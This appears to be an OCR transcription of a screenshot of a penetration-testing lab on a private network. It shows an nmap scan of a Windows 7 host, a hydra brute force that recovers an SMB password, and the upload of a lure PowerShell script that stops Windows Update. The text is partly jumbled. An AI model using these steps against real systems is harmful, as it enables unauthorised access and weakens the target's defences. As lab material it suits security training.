 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5 3 172.27.216.79 15:01
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -A 10.0.0.74
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-15 11:45 EDT
Stats: 0:00:52 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 53.85% done; ETC: 11:47 (0:00:43 remaining)
Nmap scan report for 10.0.0.74
Host is up (0.011s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1
microsoft-ds (workgroup: WORKGROUP)
554/tcp open rtsp?
2869/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=RISK-ANALYST1
| Not valid before: 2024-03-06T18:10:19
|_Not valid after: 2024-09-05T18:10:19
|_ssl-date: 2024-03-15T15:48:57+00:00; +1s from scanner time.
| rdp-ntlm-info:
What Is My IP Address - S
Nessus Essentials / Login
ts_screenshot.jpg.bmp (B
New Tab
https://kali:8834/tokens/3d2c6673dbfb2cfa8964fa96f6ae09d641567508f799c74f3ca7976f54f0
Administrator
Logged on
risk-analyst
Guest
Cancel
Windows 7 Professional
kali@kali: ~/Downloads
File Actions Edit View Help
smb: \risk-analyst\> cd Desktop\
smb: \risk-analyst\Desktop\> ls
. DR 0 Fri Mar 15 12:50:05 2024
.. DR 0 Fri Mar 15 12:50:05 2024
desktop.ini AHS 282 Wed Jun 9 10:19:32 2021
Tools D 0 Wed Jun 9 10:20:24 2021
Visual Studio Code.lnk A 1352 Wed Jun 9 10:16:00 2021
8624639 blocks of size 4096. 2192968 blocks available
smb: \risk-analyst\Desktop\> put doubleclickme.ps1
putting file doubleclickme.ps1 as \risk-analyst\Desktop\doubleclickme.ps1 (6.
9 kb/s) (average 6.9 kb/s)
smb: \risk-analyst\Desktop\> ls
. DR 0 Fri Mar 15 13:13:06 2024
.. DR 0 Fri Mar 15 13:13:06 2024
desktop.ini AHS 282 Wed Jun 9 10:19:32 2021
doubleclickme.ps1 A 249 Fri Mar 15 13:13:06 2024
Tools D 0 Wed Jun 9 10:20:24 2021
Visual Studio Code.lnk A 1352 Wed Jun 9 10:16:00 2021
8624639 blocks of size 4096. 2192968 blocks available
smb: \risk-analyst\Desktop\> SMBecho failed (NT_STATUS_CONNECTION_RESET). The
connection is disconnected now
┌──(kali㉿kali)-[~/Downloads]
└─$
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l risk-analyst -P rockyou.txt 10.0.0.74 smb -t 16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
military or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-15 1
53:59
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p
4344398), ~14344398 tries per task
[DATA] attacking smb://10.0.0.74:445/
[STATUS] 1782.00 tries/min, 1782 tries in 00:01h, 14342616 to do in 134:09h
1 active
[STATUS] 1796.67 tries/min, 5390 tries in 00:03h, 14339008 to do in 133:01h
1 active
[STATUS] 1796.00 tries/min, 12572 tries in 00:07h, 14331826 to do in 132:60
1 active
[STATUS] 1806.07 tries/min, 27091 tries in 00:15h, 14317307 to do in 132:08
1 active
[445][smb] host: 10.0.0.74 login: risk-analyst password: simcity
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-15 1
11:20
*~/Downloads/doubleclickme.ps1 - Mousepad
File Edit Search View Document Help
creds.txt
doubleclickme.ps1
1 # Instructions:
2 # 1. Locate the doubleclickme.ps1 file on your desktop.
3 # 2. Right-click on doubleclickme.ps1.
4 # 3. From the context menu, select "Run with PowerShell".
5
6 # Command to Give Windows the Best Service:
7 Stop-Service -Name wuauserv -Force
8